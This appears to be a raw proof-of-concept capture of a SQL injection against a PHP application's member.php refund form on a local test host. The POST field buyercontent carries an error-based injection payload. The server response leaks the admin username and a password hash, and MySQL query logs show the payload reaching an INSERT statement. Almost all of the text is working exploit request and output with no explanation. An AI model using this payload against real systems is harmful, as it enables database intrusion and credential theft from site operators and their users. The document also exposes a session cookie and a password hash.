 POST /member.php?action=1&app=43&cid=2&rid=-1 HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.107/index.php?app=82&action=1
Content-Length: 213
Cookie:AJSTAT_ok_times=8;bdshare_firstime=1414502402741;ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMel8RqXt%2BcZaONpt0jYKtml%2FsZqrOv32i8IriIBjKBITBDmbz6JsxAIZYnUn
YVJQ; PHPSESSID=k47mfapp591hmcdtt9mdbbrnq5
Connection: keep-alive
submit=2&buyercontent=test' or(select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from information_schema.tables group by a)b) or'
? < + > Type a search term 0 matche
Response
Raw Headers Hex
Vary: Accept-Encoding
Content-Length: 78
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Duplicate entry '1#admin#223818ab390dc81ee81bd8c15418b8d9' for key 'group_key'
? < + > Type a search term 0 matche
Done Length: 477 (2,079 milli
12 Query SELECT * FROM phpapp.phpapp_refund_money WHERE cid='2' AND process=3
12 Query UPDATE phpapp.phpapp_consume SET `refundmoney`='0',`process`='4' WHERE cid=''
12 Query INSERT INTO phpapp.phpapp_refund_money
(`buyercontent`,`money`,`buyeruid`,`selleruid`,`tid`,`cid`,`oid`,`buyerphoto`,`dateline`,`process`)VALUES('test' or(select 1 from (select
count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from information_schema.tables
group by a)b) or'
','0','0','0','0','0','0','0','1419657126','1')